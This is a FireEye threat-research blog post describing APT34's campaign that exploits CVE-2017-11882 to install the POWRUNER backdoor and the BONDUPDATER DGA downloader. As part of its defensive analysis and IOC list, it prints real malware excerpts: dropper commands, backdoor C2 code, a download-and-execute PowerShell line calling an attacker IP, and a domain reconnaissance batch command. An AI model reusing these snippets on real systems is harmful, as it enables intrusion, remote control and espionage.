



# New Targeted Attack in the Middle East by APT34, a Suspected Iranian Threat Group, Using CVE-2017-11882 Exploit

December 07, 2017 | by Manish Sardiwal, Yogesh Londhe, Nalani Fraser, Nicholos Richard, Jaqueline O'Leary, Vincent Cannon | Threat Research

Less than a week after Microsoft issued a patch for CVE-2017-11882 on Nov. 14, 2017, FireEye observed an attacker using an exploit for the Microsoft Office vulnerability to target a government organization in the Middle East. We assess this activity was carried out by a suspected Iranian cyber espionage threat group, whom we refer to as APT34, using a custom PowerShell backdoor to achieve its objectives.

We believe APT34 is involved in a long-term cyber espionage operation largely focused on reconnaissance efforts to benefit Iranian nation-state interests and has been operational since at least 2014. This threat group has conducted broad targeting across a variety of industries, including financial, government, energy, chemical, and telecommunications, and has largely focused its operations within the Middle East. We assess that APT34 works on behalf of the Iranian government based on infrastructure details that contain references to Iran, use of Iranian infrastructure, and targeting that aligns with nation-state interests. The full report on APT34 is available to our MySIGHT customer community.

APT34 uses a mix of public and non-public tools, often conducting spear phishing operations using compromised accounts, sometimes coupled with social engineering tactics. In May 2016, we published a blog detailing a spear phishing campaign targeting banks in the Middle East region that used macro-enabled attachments to distribute POWBAT malware. We now attribute that campaign to APT34. In July 2017, we observed APT34 targeting a Middle East organization using a PowerShell-based backdoor that we call POWRUNER and a downloader with domain generation algorithm functionality that we call BONDUPDATER, based on strings within the malware. The backdoor was delivered via a malicious .rtf file that exploited CVE-2017-0199.

In this latest campaign, APT34 leveraged the recent Microsoft Office vulnerability CVE-2017-11882 to deploy POWRUNER and BONDUPDATER.

#### CVE-2017-11882: Microsoft Office Stack Memory Corruption Vulnerability

CVE-2017-11882 affects several versions of Microsoft Office and, when exploited, allows a remote user to run arbitrary code in the context of the current user as a result of improperly handling objects in memory. The vulnerability was patched by Microsoft on Nov. 14, 2017. A full proof of concept (POC) was publicly released a week later by the reporter of the vulnerability.

The vulnerability exists in the old Equation Editor (EQNEDT32.EXE), a component of Microsoft Office that is used to insert and evaluate mathematical formulas. The Equation Editor is embedded in Office documents using object linking and embedding (OLE) technology. It is created as a separate process instead of child process of Office applications. If a crafted formula is passed to the Equation Editor, it does not check the data length properly while copying the data, which results in stack memory corruption. As the EQNEDT32.exe is

compiled using an older compiler and does not support address space layout randomization (ASLR), a technique that guards against the exploitation of memory corruption vulnerabilities, the attacker can easily alter the flow of program execution.

### **Analysis**

APT34 sent a malicious .rtf file (MD5: a0e6933f4e0497269620f44a083b2ed4) as an attachment in a malicious spear phishing email sent to the victim organization. The malicious file exploits CVE-2017-11882, which corrupts the memory on the stack and then proceeds to push the malicious data to the stack. The malware then overwrites the function address with the address of an existing instruction from EQNEDT32.EXE. The overwritten instruction (displayed in Figure 1) is used to call the "WinExec" function from kernel32.dll, as depicted in the instruction at 00430c12, which calls the "WinExec" function.

```
0:000:x86> u 00430c12
EQNEDT32!MFEnumFunc+0x2415:
                                  dword ptr [EQNEDT32!FltToolbarWinProc+0x1c6b5 (0046681c)]
00430c12 ff151c684600
                          call
                                  eax,20h
00430c18 83f820
                          CWD
00430c1b 0f8322000000
                                  EQNEDT32!MFEnumFunc+0x2446 (00430c43)
                          jae
00430c21 8d8500ffffff
                          lea
                                  eax,[ebp-100h]
00430c27 50
                          push
00430c28 6a60
                                  60h
                          push
00430c2a e8516affff
                                  EQNEDT32!FMDFontProtoEnum+0x5768 (00427680)
                          call
00430c2f 83c408
                          add
                                  esp,8
```

Figure 1: Disassembly of overwritten function address

After exploitation, the 'WinExec' function is successfully called to create a child process, "mshta.exe", in the context of current logged on user. The process "mshta.exe" downloads a malicious script from hxxp://mumbai-m[.]site/b.txt and executes it, as seen in Figure 2.

```
5a
                  ff
                      ff
                             00
                                    77
                                           73
                                                   74
                                                          20
0018f34c
              00
                         5a
                                 8f
                                        6d
                                               68
                                                       61
                                                               Z...Z..wmshta
                      70
0018f35a
          68
              74
                  74
                         3a
                             2f
                                 2f
                                    6d
                                        75
                                           6d
                                               62
                                                   61
                                                       69
                                                          2d
                                                               http://mumbai-
              2e
                  73
                      69
                         74
                             65
                                 2f
                                    62
                                        2e
                                            74
                                               78
                                                   74
                                                       20
                                                          26
0018f368
           6d
                                                               m.site/b.txt &
0018f376
           41
              41
                  41
                      41
                         41
                             41
                                 41
                                    41
                                            41 12
                                                   ОС
                                                          00
                                                               AAAAAAAAAA..C.
                                        41
                                                       43
                                                               .6...6..`NS..
0018f384
           00
              36
                  93
                      03
                         84
                             36
                                 93
                                    03
                                        60
                                            4e
                                               53
                                                   00
                                                       92
                                                          f 9
              77
                                18
                                               58
                                                       53
                                                                .w.......XNS.
0018f392
           8d
                  00
                      00
                         00
                             00
                                    00
                                        00
                                           00
                                                          00
                                                   4e
0018f3a0
          00
              00
                  50
                      00
                         48
                             4 f
                                53
                                    00
                                        fe ff
                                               f f
                                                   ff
                                                       f 4
                                                          f3
                                                                ..P.HOS..
```

Figure 2: Attacker data copied to corrupt stack buffer

#### **Execution Workflow**

The malicious script goes through a series of steps to successfully execute and ultimately establish a connection to the command and control (C2) server. The full sequence of events starting with the exploit document is illustrated in Figure 3.



Figure 3: CVE-2017-11882 and POWRUNER attack sequence

- 1. The malicious .rtf file exploits CVE-2017-11882.
- 2. The malware overwrites the function address with an existing instruction from EQNEDT32.EXE.
- 3. The malware creates a child process, "mshta.exe," which downloads a file from: hxxp://mumbai-m[.]site/b.txt.
- 4. b.txt contains a PowerShell command to download a dropper from: hxxp://dns-update[.]club/v.txt. The PowerShell command also renames the downloaded file from v.txt to v.vbs and executes the script.
- 5. The v.vbs script drops four components (hUpdateCheckers.base, dUpdateCheckers.base, cUpdateCheckers.bat, and GoogleUpdateschecker.vbs) to the directory: C:\ProgramData\Windows\Microsoft\java\
- 6. v.vbs uses CertUtil.exe, a legitimate Microsoft command-line program installed as part of Certificate Services, to decode the base64-encoded files hUpdateCheckers.base and dUpdateCheckers.base, and drop hUpdateCheckers.ps1 and dUpdateCheckers.ps1 to the staging directory.
- 7. cUpdateCheckers.bat is launched and creates a scheduled task for GoogleUpdateschecker.vbs persistence.
- 8. GoogleUpdateschecker.vbs is executed after sleeping for five seconds.
- 9. cUpdateCheckers.bat and \*.base are deleted from the staging directory.

Figure 4 contains an excerpt of the v.vbs script pertaining to the Execution Workflow section.

```
outFile4 = "C:\ProgramData\Windows\Microsoft\java\cUpdateCheckers.bat"
Set objFile4 = objFSO.CreateTextFile(outFile4,True)
objFile4.Write code4
objFile4.Close
oShell.run "cmd.exe /C certutil -f -decode C:\ProgramData\Windows\Microsoft\java\dUpdateCheckers.base
oShell.run "cmd.exe /C certutil -f -decode C:\ProgramData\Windows\Microsoft\java\hUpdateCheckers.base
oShell.run "cmd.exe /C C:\ProgramData\Windows\Microsoft\java\cUpdateCheckers.bat", 0,false
oShell.run "cmd.exe /C wscript /b C:\ProgramData\Windows\Microsoft\java\GoogleUpdateschecker.vbs", 0,f
WScript.Sleep(5000)
oShell.run "cmd.exe /C del C:\ProgramData\Windows\Microsoft\java\cUpdateCheckers.bat", 0,false
oShell.run "cmd.exe /C del C:\ProgramData\Windows\Microsoft\java\cUpdateCheckers.bat", 0,false
```

Figure 4: Execution Workflow Section of v.vbs

After successful execution of the steps mentioned in the Execution Workflow section, the Task Scheduler will launch GoogleUpdateschecker.vbs every minute, which in turn executes the dUpdateCheckers.ps1 and hUpdateCheckers.ps1 scripts. These PowerShell scripts are final stage payloads – they include a downloader with domain generation algorithm (DGA) functionality and the backdoor component, which connect to the C2 server to receive commands and perform additional malicious activities.

# hUpdateCheckers.ps1 (POWRUNER)

The backdoor component, POWRUNER, is a PowerShell script that sends and receives commands to and from the C2 server. POWRUNER is executed every minute by the Task Scheduler. Figure 5 contains an excerpt of the POWRUNER backdoor.

```
$rid = ${global:$wc}.DownloadString($adr)
if ($rid)
    if ($rid.length -eq 11)
        $adr = adrCt "$rid" "1"
        $r = ${global:$wc}.DownloadString($adr)
        $rcnt = [System.Text.Encoding]::Default.GetString([System.Convert]::FromBase64String($r))
        $adr = adrCt "$rid" "3"
        ${global:$wc}.DownloadString($adr)
        if(-not(Test-Path $upPath)) {md $upPath;}
        if ($rid.EndsWith("0"))
            $rcnt = $rcnt | ? { $_.trim() -ne "" }
            $res += $rcnt.Split("&") | foreach-object { $_ | iex | Out-String }
            sndr $rid $res
        elseif ($rid.EndsWith("1"))
            $adr = $rcnt.Trim()
            if (Test-Path -Path $adr)
                $adrS = adrCt "$rid" "4"
                ${global:$wc}.UploadFile($adrS, $adr)
            else
                sndr $rid "404"
        elseif ($rid.EndsWith("2"))
            $savAdr = $upPath+$rcnt.trim();
            $adrS = adrCt "$rid" "5"
            ${global:$wc}.DownloadFile($adrS, $savAdr)
            sndr $rid "200<>$savAdr"
```

Figure 5: POWRUNER PowerShell script hUpdateCheckers.ps1

POWRUNER begins by sending a random GET request to the C2 server and waits for a response. The server will respond with either "not\_now" or a random 11-digit number. If the response is a random number, POWRUNER will send another random GET request to the server and store the response in a string. POWRUNER will then check the last digit of the stored random number response, interpret the value as a command, and perform an action based on that command. The command values and the associated actions are described in Table 1.

| Command | Description                                    | Action                                                  |
|---------|------------------------------------------------|---------------------------------------------------------|
| 0       | Server response string contains batch commands | Execute batch commands and send results back to server  |
| 1       | Server response string is a file path          | Check for file path and upload (PUT) the file to server |

| 2 | Server response string | Check for file path and |
|---|------------------------|-------------------------|
|   | is a file path         | download (GET) the file |
|   |                        |                         |

Table 1: POWRUNER commands

After successfully executing the command, POWRUNER sends the results back to the C2 server and stops execution.

The C2 server can also send a PowerShell command to capture and store a screenshot of a victim's system. POWRUNER will send the captured screenshot image file to the C2 server if the "fileupload" command is issued. Figure 6 shows the PowerShell "Get-Screenshot" function sent by the C2 server.

```
Function Get-Screenshot

{

$ScreenBounds = [Windows.Forms.SystemInformation]::VirtualScreen;

$ScreenshotObject = New-Object Drawing.Bitmap $ScreenBounds.Width, $ScreenBounds.Height;

$DrawingGraphics = [Drawing.Graphics]::FromImage($ScreenshotObject);

$DrawingGraphics.CopyFromScreen( $ScreenBounds.Location, [Drawing.Point]::Empty, $ScreenBounds.Size);

$DrawingGraphics.Dispose();

$ScreenshotObject.Save("C:\ProgramData\Windows\Microsoft\java\files\24244638600.png");

$ScreenshotObject.Dispose();

};

Add-Type -Assembly System.Windows.Forms;Get-Screenshot;
```

Figure 6: Powershell Screenshot Functionality

# dUpdateCheckers.ps1 (BONDUPDATER)

One of the recent advancements by APT34 is the use of DGA to generate subdomains. The BONDUPDATER script, which was named based on the hard-coded string "B007", uses a custom DGA algorithm to generate subdomains for communication with the C2 server.

## **DGA** Implementation

Figure 7 provides a breakdown of how an example domain (456341921300006B0C8B2CE9C9B007.mumbai-m[.]site) is generated using BONDUPDATER's custom DGA.



Figure 7: Breakdown of subdomain created by BONDUPDATER

- 1. This is a randomly generated number created using the following expression: \$rnd = -join (Get-Random InputObject (10..99) -Count (%{ Get-Random -InputObject (1..6)}));
- 2. This value is either 0 or 1. It is initially set to 0. If the first resolved domain IP address starts with 24.125.X.X, then it is set to 1.
- 3. Initially set to 000, then incremented by 3 after every DNS request
- 4. First 12 characters of system UUID.
- 5. "B007" hardcoded string.
- 6. Hardcoded domain "mumbai-m[.]site"

BONDUPDATER will attempt to resolve the resulting DGA domain and will take the following actions based on the IP address resolution:

- 1. Create a temporary file in %temp% location
  - The file created will have the last two octets of the resolved IP addresses as its filename.
- 2. BONDUPDATER will evaluate the last character of the file name and perform the corresponding action found in Table 2.

| Character | Description                                                  |
|-----------|--------------------------------------------------------------|
| 0         | File contains batch commands, it executes the batch commands |
| 1         | Rename the temporary file as .ps1 extension                  |
| 2         | Rename the temporary file as .vbs extension                  |

Table 2: BONDUPDATER Actions

Figure 8 is a screenshot of BONDUPDATER's DGA implementation.

```
$dom="mumbai-m.site";$w=whoami;
$aid=get-wmiobject Win32_ComputerSystemProduct | Select-Object -ExpandProperty UUID
| %{$_.replace('-','')} | %{$_ + "120120011224"} | %{$_.substring(0,12)};$sp = $env:TEMP;
$sm = $false;$ct = 0;$fb = @();$rn = "000";$ac = "0";$run = $true;$ec=0;
While ($run){Start-Sleep -m 200;
if($ec -ge 5){break}
if ($ct -lt 10) { $rn = "00$($ct)"; }elseif ($ct -lt 100) { $rn = "0$($ct)"; }else { $rn = "$($ct)"; }
$rnd = -join (Get-Random -InputObject (10..99) -Count (%{ Get-Random -InputObject (1..6)}));
try{$la= "$($rnd)$($ac)$($rn)$($aid)B007.$($dom)";
$rt = [System.Net.Dns]::GetHostAddresses($la);}
catch{$ec++;continue;}
```

Figure 8: Domain Generation Algorithm

Some examples of the generated subdomains observed at time of execution include:

143610035BAF04425847B007.mumbai-m[.]site

835710065BAF04425847B007.mumbai-m[.]site

376110095BAF04425847B007.mumbai-m[.]site

#### **Network Communication**

Figure 9 shows example network communications between a POWRUNER backdoor client and server.

```
GET /update_wapp2.aspx?version=618934022F34E044277BB43512435107550789 HTTP/1.1
Host: 46.105.221.247
Connection: Keep-Alive
HTTP/1.1 200 OK
Cache-Control: private
Transfer-Encoding: chunked
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 22 Nov 2017 07:18:15 GMT
9999999996ET /update_wapp2.aspx?version=452839F34E044277BB999999999761051756 HTTP/1.1
Host: 46.105.221.247
HTTP/1.1 200 OK
Cache-Control: private
Transfer-Encoding: chunked
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 22 Nov 2017 07:18:15 GMT
9fX19fX19fX19fX19fX19fX19fX19BbGxMb2NhbFVzZXJzX19fX19fX19fX19fX19fX19fX19fX19fX19fICYgbmV0IHVzZXIgL2RvbWFpbiAgJiBlY2hvIF9f
X19fX19fX19fX19fX19fX19fX19BbGxVc2VySW5Eb21haW5fX19fX19fX19fX19fX19fX19fX19fX19fX18gJiBuZXQgZ3JvdXAgL2RvbWFpbiAgJiBlY2hvIF9fX1
JiBlY2hvIF9fX19fX19fX19fX19fX19fX19fX19fRXhjaGFuZ2V0cnVzdGVkTWVtYmVyc19fX19fX19fX19fX19fX19fX19fX19fICYgbmV0IGdyb3VwICJFeC
```

Figure 9: Example Network Communication

In the example, the POWRUNER client sends a random GET request to the C2 server and the C2 server sends the random number (9999999999) as a response. As the response is a random number that ends with '0', POWRUNER sends another random GET request to receive an additional command string. The C2 server sends back Base64 encoded response.

If the server had sent the string "not\_now" as response, as shown in Figure 10, POWRUNER would have ceased any further requests and terminated its execution.

```
GET /update_wapp2.aspx?version=F34E044277BB38243512435101652904750720 HTTP/1.1
Host: 46.105.221.247
Connection: Keep-Alive

HTTP/1.1 200 OK
Cache-Control: private
Transfer-Encoding: chunked
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 22 Nov 2017 07:21:14 GMT

not_now
```

Figure 10: Example "not now" server response

# Batch Commands

POWRUNER may also receive batch commands from the C2 server to collect host information from the system. This may include information about the currently logged in user, the hostname, network configuration

data, active connections, process information, local and domain administrator accounts, an enumeration of user directories, and other data. An example batch command is provided in Figure 11.

```
@echo off&echo Whoami & whoami &echo HostName & hostname & echo IpConfig & ipconfig /all
& echo AllLocalUsers_ & net user /domain & echo _AllUserInDomain_ & net group /domain &
echo DomianAdmins_ & net group "domain admins" /domain & echo _ExchangetrustedMembers_ &
net group "Exchange Trusted Subsystem" /domain & echo NetAccountDomain & net accounts /domain
& echo NetUser & net user & echo _NetLocalGroupMembers & net localgroup administrators &
echo netstat_ & netstat -an & echo tasklist & tasklist & echo _systeminfo_ & systeminfo &
echo RDP_ & reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" &
echo Task & schtasks /query /FO List /TN "GoogleUpdatesTaskMachineUI" /V | findstr /b /n /c:"Repeat: Every:"
& echo AntiVirus &WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName
```

Figure 11: Batch commands sent by POWRUNER C2 server

## Additional Use of POWRUNER / BONDUPDATER

APT34 has used POWRUNER and BONDUPDATER to target Middle East organizations as early as July 2017. In July 2017, a FireEye Web MPS appliance detected and blocked a request to retrieve and install an APT34 POWRUNER / BONDUPDATER downloader file. During the same month, FireEye observed APT34 target a separate Middle East organization using a malicious .rtf file (MD5:

63D66D99E46FB93676A4F475A65566D8) that exploited CVE-2017-0199. This file issued a GET request to download a malicious file from:

hxxp://94.23.172.164/dupdatechecker.doc.

As shown in Figure 12, the script within the dupatechecker.doc file attempts to download another file named dupatechecker.exe from the same server. The file also contains a comment by the malware author that appears to be an apparent taunt to security researchers.

```
<script>
//kasper detect this one
a=new ActiveXObject(\"WScript.Shell\");
a.run('%SystemRoot%/system32/WindowsPowerShell/v1.0/powershell.exe -
windowstyle hidden (new-object
System.Net.WebClient).DownloadFile(\\'hxxp://94.23.172.164/dupdatechecker[.]exe\\'
, \\'c:/programdata/dupdatechecker.exe\\'); c:/programdata/dupdatechecker.exe',
0);window.close();
</script>
```

Figure 12: Contents of dupdatechecker.doc script

The dupatechecker.exe file (MD5: C9F16F0BE8C77F0170B9B6CE876ED7FB) drops both BONDUPDATER and POWRUNER. These files connect to proxychecker[.]pro for C2.

## Outlook and Implications

Recent activity by APT34 demonstrates that they are capable group with potential access to their own development resources. During the past few months, APT34 has been able to quickly incorporate exploits for at at least two publicly vulnerabilities (CVE-2017-0199 and CVE-2017-11882) to target organziations in the Middle East. We assess that APT34's efforts to continuously update their malware, including the incorporation of DGA for C2, demonstrate the group's commitment to pursing strategies to deter detection. We expect APT34 will continue to evolve their malware and tactics as they continue to pursue access to entities in the

# IOCs

| Filename / Domain / IP<br>Address | MD5 Hash or Description          |
|-----------------------------------|----------------------------------|
| CVE-2017-11882 exploit document   | A0E6933F4E0497269620F44A083B2ED4 |
| b.txt                             | 9267D057C065EA7448ACA1511C6F29C7 |
| v.txt/v.vbs                       | B2D13A336A3EB7BD27612BE7D4E334DF |
| dUpdateCheckers.base              | 4A7290A279E6F2329EDD0615178A11FF |
| hUpdateCheckers.base              | 841CE6475F271F86D0B5188E4F8BC6DB |
| cUpdateCheckers.bat               | 52CA9A7424B3CC34099AD218623A0979 |
| dUpdateCheckers.ps1               | BBDE33F5709CB1452AB941C08ACC775E |
| hUpdateCheckers.ps1               | 247B2A9FCBA6E9EC29ED818948939702 |
| GoogleUpdateschecker.vbs          | C87B0B711F60132235D7440ADD0360B0 |
| hxxp://mumbai-m[.]site            | POWRUNER C2                      |
| hxxp://dns-update[.]club          | Malware Staging Server           |
| CVE-2017-0199 exploit document    | 63D66D99E46FB93676A4F475A65566D8 |
| 94.23.172.164:80                  | Malware Staging Server           |
| dupdatechecker.doc                | D85818E82A6E64CA185EDFDDBA2D1B76 |
| dupdatechecker.exe                | C9F16F0BE8C77F0170B9B6CE876ED7FB |
| proxycheker[.]pro                 | C2                               |

| 46.105.221.247           | Has resolved mumbai-m[.]site & hpserver[.]online                          |
|--------------------------|---------------------------------------------------------------------------|
| 148.251.55.110           | Has resolved mumbai-m[.]site and dns-<br>update[.]club                    |
| 185.15.247.147           | Has resolved dns-update[.]club                                            |
| 145.239.33.100           | Has resolved dns-update[.]club                                            |
| 82.102.14.219            | Has resolved ns2.dns-update[.]club & hpserver[.]online & anyportals[.]com |
| v7-hpserver.online.hta   | E6AC6F18256C4DDE5BF06A9191562F82                                          |
| dUpdateCheckers.base     | 3C63BFF9EC0A340E0727E5683466F435                                          |
| hUpdateCheckers.base     | EEB0FF0D8841C2EBE643FE328B6D9EF5                                          |
| cUpdateCheckers.bat      | FB464C365B94B03826E67EABE4BF9165                                          |
| dUpdateCheckers.ps1      | 635ED85BFCAAB7208A8B5C730D3D0A8C                                          |
| hUpdateCheckers.ps1      | 13B338C47C52DE3ED0B68E1CB7876AD2                                          |
| googleupdateschecker.vbs | DBFEA6154D4F9D7209C1875B2D5D70D5                                          |
| hpserver[.]online        | C2                                                                        |
| v7-anyportals.hta        | EAF3448808481FB1FDBB675BC5EA24DE                                          |
| dUpdateCheckers.base     | 42449DD79EA7D2B5B6482B6F0D493498                                          |
| hUpdateCheckers.base     | A3FCB4D23C3153DD42AC124B112F1BAE                                          |
| dUpdateCheckers.ps1      | EE1C482C41738AAA5964730DCBAB5DFF                                          |
| hUpdateCheckers.ps1      | E516C3A3247AF2F2323291A670086A8F                                          |

| anyportals[.]com | C2 |  |
|------------------|----|--|
|                  |    |  |

This entry was posted on Thu Dec 07 12:00:00 EST 2017 and filed under Yogesh Londhe, Nalani Fraser, Vincent Cannon, Threat Research, Manish Sardiwal, Jaqueline O'Leary, Nicholos Richard, Middle East, and APT.





# **News & Events**

Newsroom

Press Releases

Webinars

**Events** 

Blogs

**Communication Preferences** 

# **Technical Support**

Incident?

Report Security Issue

Contact Support

**Customer Portal** 

Communities

**Documentation Portal** 

# **Cyber Threat Map**



Copyright © 2017 FireEye, Inc. All rights reserved.

Privacy & Cookies Policy | Privacy Shield | Legal Documentation